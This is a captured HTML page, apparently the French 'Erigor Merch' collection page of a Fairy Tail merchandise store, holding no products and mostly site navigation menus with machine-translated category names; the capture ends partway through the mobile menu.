

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tail.store/fr/collections/erigor-merch/
body_size: 12079
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/fairy-tail.store/uploads/Fairy Tail Merch Store logo-1734520646.png">
    <meta name="csrf-token" content="JJDRrI2AOG8cxD918VSpiYa1GufSD2EiQ2ZbY2XE">
    <title>Erigor Merch | Fairy Tail Store - Official Fairy Tail Merchandise Shop</title>

            
        <meta property="og:title" content="Erigor Merch | Fairy Tail Store - Official Fairy Tail Merchandise Shop" />
    


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/fairy-tail.store/media/7/Erigor-Merch.jpg" /> 
    <meta property="og:url" content="https://fairy-tail.store/fr/collections/erigor-merch" />
    <link rel="canonical" href="https://fairy-tail.store/fr/collections/erigor-merch" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Erigor Merch",
    "description": "",
    "url": "https://fairy-tail.store/fr/collections/erigor-merch",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Erigor Merch",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://fairy-tail.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://fairy-tail.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://fairy-tail.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="z4Xd6ACTtDaZ_NWqi4p8mcGl80Stf2qxIGMHn_XLMI0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2NG7KGEGD0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2NG7KGEGD0');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://fairy-tail.store/fr" class="relative block">
                    <span class="sr-only">Fairy Tail Store - Official Fairy Tail Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/fairy-tail.store/uploads/Fairy Tail Merch Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Rechercher des produits..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Service client</span>
                </a>
                <a href="https://fairy-tail.store/fr/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">Voir le panier</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://fairy-tail.store/fr" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Accueil', 'hover:bg-neutral-100': navigationMenu!='Accueil' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Accueil'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Accueil</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fairy-tail.store/fr/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Boutique', 'hover:bg-neutral-100': navigationMenu!='Boutique' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Boutique'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Boutique</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fairy-tail.store/fr/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Acheter par catégorie', 'hover:bg-neutral-100': navigationMenu!='Acheter par catégorie' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Acheter par catégorie'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Acheter par catégorie</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Acheter par catégorie' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://fairy-tail.store/fr/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Suivi de commande', 'hover:bg-neutral-100': navigationMenu!='Suivi de commande' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Suivi de commande'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Suivi de commande</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fairy-tail.store/fr/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fairy-tail.store/fr/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Acheter par catégorie'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/collections/fairy-tail-accessories" class="block text-sm font-medium">Fairy Tail Accessoires</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-backpacks" class="font-light rounded text-sm">Fairy Tail Sacs à dos</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-bags" class="font-light rounded text-sm">Fairy Tail Sacs</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-face-masks" class="font-light rounded text-sm">Fairy Tail Masques visage</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-keychains" class="font-light rounded text-sm">Fairy Tail Porte-clés</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-mouse-pads" class="font-light rounded text-sm">Fairy Tail Plaquettes de souris</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-mugs" class="font-light rounded text-sm">Fairy Tail Mugs</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-pins" class="font-light rounded text-sm">Fairy Tail Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fairy-tail.store/fr/collections/fairy-tail-cases" class="block text-sm font-medium">Fairy Tail Affaires</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-iphone-cases" class="font-light rounded text-sm">Fairy Tail Cas iPhone</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-samsung-cases" class="font-light rounded text-sm">Fairy Tail Cas Samsung</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/collections/fairy-tail-charactors" class="block text-sm font-medium">Fairy Tail Charactéristiques</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/erza-scarlet-merch" class="font-light rounded text-sm">Erza Scarlet Marchandises</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/gajeel-redfox-merch" class="font-light rounded text-sm">Gajeel Redfox Merch</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/gray-fullbuster-merch" class="font-light rounded text-sm">Merchant gris complet</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/happy-merch" class="font-light rounded text-sm">Joyeux Merch</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/juvia-lockser-merch" class="font-light rounded text-sm">Juvia Lockser Marchandises</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/lucy-heartfilia-merch" class="font-light rounded text-sm">Lucy Heartfilia Marchandises</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/mystogan-merch" class="font-light rounded text-sm">Mystogan Merch</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/natsu-dragneel-merch" class="font-light rounded text-sm">Natsu Dragneel Merch</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/ultear-milkovich-merch" class="font-light rounded text-sm">Ultear Milkovich Merch</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/wendy-marvell-merch" class="font-light rounded text-sm">Wendy Marvell Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fairy-tail.store/fr/collections/fairy-tail-cloth" class="block text-sm font-medium">Fairy Tail Vêtements</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-beanies" class="font-light rounded text-sm">Fairy Tail Haricots</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-hats-caps" class="font-light rounded text-sm">Fairy Tail Chapeaux et chapeaux</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-hoodies" class="font-light rounded text-sm">Fairy Tail Hoodies</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-jackets" class="font-light rounded text-sm">Fairy Tail Vestes</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-long-sleeve-shirt" class="font-light rounded text-sm">Fairy Tail Chemise manches longues</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-neck-gaiter" class="font-light rounded text-sm">Fairy Tail Cou Gaitier</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-shoes" class="font-light rounded text-sm">Fairy Tail Chaussures</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-sweatshirts" class="font-light rounded text-sm">Fairy Tail Chandails</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-t-shirts" class="font-light rounded text-sm">Fairy Tail T-shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/collections/fairy-tail-decoration" class="block text-sm font-medium">Fairy Tail Décoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-bedding-sets" class="font-light rounded text-sm">Fairy Tail Ensembles de literie</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-blanket" class="font-light rounded text-sm">Fairy Tail Couverture</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-pillows" class="font-light rounded text-sm">Fairy Tail Oreillers</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-posters" class="font-light rounded text-sm">Fairy Tail Affiches</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-puzzles" class="font-light rounded text-sm">Fairy Tail Puzzles</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-tapestries" class="font-light rounded text-sm">Fairy Tail Tapestries</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-wall-arts" class="font-light rounded text-sm">Fairy Tail Arts muraux</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fairy-tail.store/fr/collections/fairy-tail-figures-toys" class="block text-sm font-medium">Fairy Tail Figures et jouets</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-action-figures" class="font-light rounded text-sm">Fairy Tail Données chiffrées</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-funko-pop" class="font-light rounded text-sm">Fairy Tail Funko Pop</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/collections/fairy-tail-workout-gear" class="block text-sm font-medium">Fairy Tail Équipement d&#039;entraînement</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-leggings" class="font-light rounded text-sm">Fairy Tail Leggings</a>
                                                                                                            <a href="https://fairy-tail.store/fr/collections/fairy-tail-tank-tops" class="font-light rounded text-sm">Fairy Tail Hauts-citernes</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fairy-tail.store/fr/collections/others" class="block text-sm font-medium">Autres</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/customer-help" class="block text-sm font-medium">Service client</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fairy-tail.store/fr/wholesale" class="block text-sm font-medium">Gros</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr" class="flex justify-between items-center hover:underline grow">Accueil</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/shop" class="flex justify-between items-center hover:underline grow">Boutique</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/shop" class="flex justify-between items-center hover:underline grow">Acheter par catégorie</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-accessories" class="flex justify-between items-center hover:underline grow">Fairy Tail Accessoires</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-backpacks" class="flex justify-between items-center hover:underline grow">Fairy Tail Sacs à dos</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-bags" class="flex justify-between items-center hover:underline grow">Fairy Tail Sacs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-face-masks" class="flex justify-between items-center hover:underline grow">Fairy Tail Masques visage</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-keychains" class="flex justify-between items-center hover:underline grow">Fairy Tail Porte-clés</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-mouse-pads" class="flex justify-between items-center hover:underline grow">Fairy Tail Plaquettes de souris</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-mugs" class="flex justify-between items-center hover:underline grow">Fairy Tail Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-pins" class="flex justify-between items-center hover:underline grow">Fairy Tail Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Affaires</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-iphone-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Cas iPhone</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-samsung-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Cas Samsung</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-charactors" class="flex justify-between items-center hover:underline grow">Fairy Tail Charactéristiques</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/erza-scarlet-merch" class="flex justify-between items-center hover:underline grow">Erza Scarlet Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/gajeel-redfox-merch" class="flex justify-between items-center hover:underline grow">Gajeel Redfox Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/gray-fullbuster-merch" class="flex justify-between items-center hover:underline grow">Merchant gris complet</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/happy-merch" class="flex justify-between items-center hover:underline grow">Joyeux Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/juvia-lockser-merch" class="flex justify-between items-center hover:underline grow">Juvia Lockser Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/lucy-heartfilia-merch" class="flex justify-between items-center hover:underline grow">Lucy Heartfilia Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/mystogan-merch" class="flex justify-between items-center hover:underline grow">Mystogan Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/natsu-dragneel-merch" class="flex justify-between items-center hover:underline grow">Natsu Dragneel Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/ultear-milkovich-merch" class="flex justify-between items-center hover:underline grow">Ultear Milkovich Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/wendy-marvell-merch" class="flex justify-between items-center hover:underline grow">Wendy Marvell Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-cloth" class="flex justify-between items-center hover:underline grow">Fairy Tail Vêtements</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
